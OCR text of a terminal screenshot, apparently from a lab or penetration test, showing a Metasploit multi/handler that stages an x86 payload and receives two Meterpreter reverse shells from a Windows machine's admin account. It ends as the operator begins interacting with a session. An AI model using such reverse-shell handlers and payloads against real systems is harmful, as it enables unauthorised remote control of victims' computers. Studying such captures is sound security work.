 Applications Places Terminal Sat 00:54 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
taging x86 payload (180854 bytes) ...
[*] Meterpreter session 2 opened (10.11.46.59:4444 -> 10.11.50.211:56022) at 2019-0
6-29 00:53:20 -0400
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Conne
ction
-- ---- ---- ----------- -----
-----
1 meterpreter x86/windows DESKTOP-87LOR1C\admin @ DESKTOP-87LOR1C 10.11
.46.59:4444 -> 10.11.50.211:56020 (10.11.50.211)
2 meterpreter x86/windows DESKTOP-87LOR1C\admin @ DESKTOP-87LOR1C 10.11
.46.59:4444 -> 10.11.50.211:56022 (10.11.50.211)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > s
$_ SET